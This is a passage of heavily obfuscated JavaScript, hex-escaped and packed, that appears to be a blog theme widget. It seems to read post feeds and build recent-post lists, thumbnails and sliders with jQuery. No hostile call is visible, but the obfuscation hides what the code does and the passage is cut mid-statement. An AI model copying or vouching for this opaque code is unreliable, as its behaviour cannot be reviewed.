\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x36\x54\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x36\x5a\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x36\x58\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x36\x56\x5d\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x57\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x57\x3d\x3d\x33\x68\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x2b\x31\x4f\x2b\x61\x5b\x31\x63\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x3b\x24\x28\x61\x5b\x35\x53\x5d\x29\x5b\x61\x5b\x35\x52\x5d\x5d\x28\x7b\x33\x58\x3a\x33\x2c\x35\x4b\x3a\x35\x2c\x36\x64\x3a\x36\x69\x2c\x34\x63\x3a\x33\x65\x2c\x36\x70\x3a\x5b\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x38\x5d\x5d\x2c\x36\x6f\x3a\x33\x65\x2c\x36\x61\x3a\x33\x65\x2c\x35\x58\x3a\x36\x51\x2c\x36\x4f\x3a\x34\x48\x2c\x36\x75\x3a\x7b\x30\x3a\x7b\x33\x58\x3a\x31\x2c\x34\x63\x3a\x33\x65\x7d\x2c\x36\x49\x3a\x7b\x33\x58\x3a\x33\x2c\x34\x63\x3a\x33\x65\x7d\x7d\x7d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x48\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x48\x2b\x61\x5b\x35\x63\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x31\x76\x29\x7b\x6f\x20\x33\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x45\x3d\x61\x5b\x35\x47\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x33\x43\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x34\x4d\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x34\x68\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x33\x44\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x34\x51\x3d\x33\x44\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x34\x4e\x3d\x33\x44\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x34\x4b\x3d\x33\x44\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x50\x3d\x31\x5a\x5b\x31\x59\x28\x34\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x34\x4b\x2b\x61\x5b\x32\x6f\x5d\x2b\x34\x51\x3b\x6f\x20\x31\x4b\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x34\x57\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x4b\x29\x3b\x4d\x28\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x56\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x31\x79\x3d\x31\x56\x7d\x57\x7b\x4d\x28\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x34\x56\x3d\x34\x57\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x31\x79\x3d\x34\x56\x7d\x57\x7b\x6f\x20\x31\x79\x3d\x31\x57\x7d\x7d\x3b\x33\x45\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x34\x68\x2b\x61\x5b\x31\x63\x5d\x2b\x34\x68\x2b\x61\x5b\x35\x6c\x5d\x2b\x33\x43\x2b\x61\x5b\x31\x71\x5d\x2b\x31\x79\x2b\x61\x5b\x35\x71\x5d\x2b\x33\x43\x2b\x61\x5b\x31\x63\x5d\x2b\x34\x4d\x2b\x61\x5b\x32\x72\x5d\x2b\x34\x50\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x45\x2b\x3d\x61\x5b\x35\x6b\x5d\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x45\x29\x3b\x24\x28\x61\x5b\x36\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x4f\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x2c\x33\x77\x3d\x61\x5b\x33\x61\x5d\x2c\x33\x79\x3d\x61\x5b\x35\x66\x5d\x2c\x33\x42\x3d\x61\x5b\x34\x6a\x5d\x2c\x32\x46\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x77\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x31\x69\x29\x7b\x31\x69\x3d\x31\x69\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x35\x2c\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x69\x26\x26\x28\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x69\x3d\x3d\x30\x26\x26\x28\x31\x69\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x34\x5a\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x70\x3d\x61\x5b\x33\x56\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x34\x69\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x31\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x48\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x32\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x67\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x70\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x57\x7b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x79\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x35\x62\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x35\x75\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x70\x3d\x61\x5b\x33\x56\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x